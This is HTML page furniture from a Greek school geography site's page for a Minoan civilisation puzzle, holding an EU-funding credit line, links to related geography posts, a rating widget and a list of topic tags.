					<p>Το παρόν αναπτύχθηκε στο πλαίσιο του έργου <a href="http://dschool.edu.gr/dschool2-project/" target="_blank" rel="noopener noreferrer">«Ψηφιακό Σχολείο ΙΙ: Επέκταση και Αξιοποίηση της Ψηφιακής Εκπαιδευτικής Πλατφόρμας, των Διαδραστικών Βιβλίων και του Αποθετηρίου Μαθησιακών Αντικειμένων»</a> του ΕΠ <a href="http://www.edulll.gr/" target="_blank" rel="noopener noreferrer">«Ανάπτυξη Ανθρώπινου Δυναμικού, Εκπαίδευση και Δια Βίου Μάθηση»</a> του <a href="http://www.minedu.gov.gr/" target="_blank" rel="noopener noreferrer">ΥΠΑΙΘ</a>, το οποίο υλοποιείται από το <a href="http://www.cti.gr" target="_blank" rel="noopener noreferrer">ΙΤΥΕ «ΔΙΟΦΑΝΤΟΣ»</a> και συγχρηματοδοτείται από την Ευρωπαϊκή Ένωση (Ευρωπαϊκό Κοινωνικό Ταμείο -ΕΚΤ) και το Ελληνικό Δημόσιο στο πλαίσιο του ΕΣΠΑ 2014-2020.</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="expand_divi_related_posts"><h2 class="expand_divi_related_posts_title"><h2>Μπορεί να σας ενδιαφέρουν κι αυτά:</h2><div class="expand_divi_related_post"><a href="https://e-geografia.eduportal.gr/geomorfologikos-chartis-tis-elladas-geografika-diamerismata/"><img decoding="async" width="806" height="806" src="https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/geo-gr-thumb.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/geo-gr-thumb.png 806w, https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/geo-gr-thumb-300x300.png 300w, https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/geo-gr-thumb-768x768.png 768w" sizes="(max-width: 806px) 100vw, 806px" /></a><h4><a href="https://e-geografia.eduportal.gr/geomorfologikos-chartis-tis-elladas-geografika-diamerismata/">Γεωμορφολογικός χάρτης της Ελλάδας – Γεωγραφικά διαμερίσματα</a></h4></div><div class="expand_divi_related_post"><a href="https://e-geografia.eduportal.gr/to-oropedio-toy-lasithioy/"><img decoding="async" width="500" height="477" src="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/ged14_oporedio.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/ged14_oporedio.png 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/ged14_oporedio-314x300.png 314w" sizes="(max-width: 500px) 100vw, 500px" /></a><h4><a href="https://e-geografia.eduportal.gr/to-oropedio-toy-lasithioy/">Το οροπέδιο του Λασιθίου</a></h4></div><div class="expand_divi_related_post"><a href="https://e-geografia.eduportal.gr/ipeiros-kriti-sygkriseis/"><img loading="lazy" decoding="async" width="500" height="500" src="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-140.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-140.png 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-140-300x300.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><h4><a href="https://e-geografia.eduportal.gr/ipeiros-kriti-sygkriseis/">Ήπειρος-Κρήτη (Συγκρίσεις)</a></h4></div></div>
			</div>
			
		</div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>3.5</span>
                    <span class='wpdrc'>2</span>
                    <span class='wpdrt'>ψήφοι</span></div>
                <div class='wpd-rating-title'>Αξιολόγηση</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div style='display: none;' itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Αξιολόγηση'><div style='display: none;' itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'><meta itemprop='bestRating' content='5'><meta itemprop='worstRating' content='1'><meta itemprop='ratingValue' content='3.5'><meta itemprop='ratingCount' content='2'></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Κοινοποιήστε:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7666"
				class="share-facebook sd-button share-icon no-text"
				href="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7666"
				>
				<span id="sharing-facebook-7666" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7666"
				class="share-twitter sd-button share-icon no-text"
				href="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7666"
				>
				<span id="sharing-twitter-7666" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7666"
				class="share-pinterest sd-button share-icon no-text"
				href="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7666"
				>
				<span id="sharing-pinterest-7666" hidden>Κλικ για κοινοποίηση στο Pinterest(Ανοίγει σε νέο παράθυρο)</span>
				<span>Pinterest</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7666"
				class="share-print sd-button share-icon no-text"
				href="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7666"
				>
				<span id="sharing-print-7666" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-7666"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5B%CE%94%CE%B9%CE%B1%CE%BC%CE%BF%CE%B9%CF%81%CE%B1%CF%83%CE%BC%CE%AD%CE%BD%CE%B7%20%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%AF%CE%B5%CF%85%CF%83%CE%B7%5D%20%CE%9C%CE%B9%CE%BD%CF%89%CE%B9%CE%BA%CF%8C%CF%82%20%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82%20-%20Puzzle&#038;body=https%3A%2F%2Fe-geografia.eduportal.gr%2Fminoikos-politismos-puzzle%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-7666"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f0d1e89b4e" data-email-share-track-url="https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/?share=email">
				<span id="sharing-email-7666" hidden>Κλικ για αποστολή ενός συνδέσμου μέσω email σε έναν/μία φίλο/η(Ανοίγει σε νέο παράθυρο)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-61048391-7666-6971eaa7805c5' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=61048391&amp;post_id=7666&amp;origin=e-geografia.eduportal.gr&amp;obj_id=61048391-7666-6971eaa7805c5' data-name='like-post-frame-61048391-7666-6971eaa7805c5' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Εγγραφή</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://e-geografia.eduportal.gr/wp-login.php?redirect_to=https%3A%2F%2Fe-geografia.eduportal.gr%2Fminoikos-politismos-puzzle%2F"><i class='fas fa-sign-in-alt'></i> Συνδεθείτε</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://e-geografia.eduportal.gr/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Ειδοποίηση για </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">νέα σχόλια</option>
                                                                                                                                <option
                                                value="all_comment" >νέες απαντήσεις σε σχόλιά μου</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ee6075a9a4" /><input type="hidden" name="_wp_http_referer" value="/minoikos-politismos-puzzle/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/6c20d4dc655a151837fe1d696d6ddb4562e887a61cf2e92311493c1c3d73556a?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c20d4dc655a151837fe1d696d6ddb4562e887a61cf2e92311493c1c3d73556a?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="ΟΝΟΜΑ*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">ΟΝΟΜΑ*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="&Delta;&Iota;&Kappa;&Tau;&Upsilon;&Alpha;&Kappa;&Omicron;&Sigma; &Tau;&Omicron;&Pi;&Omicron;&Sigma;"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">&Delta;&Iota;&Kappa;&Tau;&Upsilon;&Alpha;&Kappa;&Omicron;&Sigma; &Tau;&Omicron;&Pi;&Omicron;&Sigma;</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Ειδοποίηση για νέες απαντήσεις σε αυτό το σχόλιο">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" checked='checked'/>
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="ΔΗΜΟΣΙΕΥΣΗ"
                   aria-label="ΔΗΜΟΣΙΕΥΣΗ"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed8569a233" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/cb3ac987b01ab2e0c9ebf56d436a3fbf027a2a6ac5a941ac88c34ce98116b3c8?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb3ac987b01ab2e0c9ebf56d436a3fbf027a2a6ac5a941ac88c34ce98116b3c8?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="ΟΝΟΜΑ*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">ΟΝΟΜΑ*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="&Delta;&Iota;&Kappa;&Tau;&Upsilon;&Alpha;&Kappa;&Omicron;&Sigma; &Tau;&Omicron;&Pi;&Omicron;&Sigma;"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">&Delta;&Iota;&Kappa;&Tau;&Upsilon;&Alpha;&Kappa;&Omicron;&Sigma; &Tau;&Omicron;&Pi;&Omicron;&Sigma;</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Ειδοποίηση για νέες απαντήσεις σε αυτό το σχόλιο">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" checked='checked'/>
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="ΔΗΜΟΣΙΕΥΣΗ"
                   aria-label="ΔΗΜΟΣΙΕΥΣΗ"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed8569a233" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="105"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Σχόλια                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Πιο ενεργό σχόλιο">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Πιο καυτή συζήτηση">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">παλιότερα</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">νεότερα</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">δημοφιλέστερα</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Εσωτερική ανατροφοδότηση                    </div>
                    <div class="wpd-filter-view-all">Δείτε όλα τα σχόλια</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="taxonomy_dropdown_widget-2" class="et_pb_widget widget_taxonomy_dropdown_widget">
<h4 class="widgettitle"><label for="taxonomy_dropdown_widget_dropdown_2">Λέξεις-Κλειδιά</label></h4>
<select name="taxonomy_dropdown_widget_dropdown_2" class="taxonomy_dropdown_widget_dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;" id="taxonomy_dropdown_widget_dropdown_2">
	<option value="">Επιλέξτε ...</option>
	<option value="https://e-geografia.eduportal.gr/tag/1821/">1821</option>
	<option value="https://e-geografia.eduportal.gr/tag/3d/">3D</option>
	<option value="https://e-geografia.eduportal.gr/tag/africa/">Africa</option>
	<option value="https://e-geografia.eduportal.gr/tag/asua/">Asua</option>
	<option value="https://e-geografia.eduportal.gr/tag/bingo/">bingo</option>
	<option value="https://e-geografia.eduportal.gr/tag/board/">board</option>
	<option value="https://e-geografia.eduportal.gr/tag/continents/">continents</option>
	<option value="https://e-geografia.eduportal.gr/tag/crossword/">crossword</option>
	<option value="https://e-geografia.eduportal.gr/tag/crosswords/">crosswords</option>
	<option value="https://e-geografia.eduportal.gr/tag/earth/">earth</option>
	<option value="https://e-geografia.eduportal.gr/tag/emoticons/">emoticons</option>
	<option value="https://e-geografia.eduportal.gr/tag/english/">English</option>
	<option value="https://e-geografia.eduportal.gr/tag/europe/">Europe</option>
	<option value="https://e-geografia.eduportal.gr/tag/filezilla/">Filezilla</option>
	<option value="https://e-geografia.eduportal.gr/tag/ftp/">ftp</option>
	<option value="https://e-geografia.eduportal.gr/tag/games/">games</option>
	<option value="https://e-geografia.eduportal.gr/tag/globe/">globe</option>
	<option value="https://e-geografia.eduportal.gr/tag/hangman/">hangman</option>
	<option value="https://e-geografia.eduportal.gr/tag/island-islandia/">Island Ισλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/m-m-e/">M.M.E.</option>
	<option value="https://e-geografia.eduportal.gr/tag/map/">map</option>
	<option value="https://e-geografia.eduportal.gr/tag/memory-game/">memory game</option>
	<option value="https://e-geografia.eduportal.gr/tag/oceania/">Oceania</option>
	<option value="https://e-geografia.eduportal.gr/tag/pacific-ocean/">Pacific Ocean</option>
	<option value="https://e-geografia.eduportal.gr/tag/pairs/">pairs</option>
	<option value="https://e-geografia.eduportal.gr/tag/papua/">Papua</option>
	<option value="https://e-geografia.eduportal.gr/tag/peru/">Peru</option>
	<option value="https://e-geografia.eduportal.gr/tag/pop-art/">pop art</option>
	<option value="https://e-geografia.eduportal.gr/tag/prepositions/">Prepositions</option>
	<option value="https://e-geografia.eduportal.gr/tag/puzzle/">puzzle</option>
	<option value="https://e-geografia.eduportal.gr/tag/puzzles/">puzzles</option>
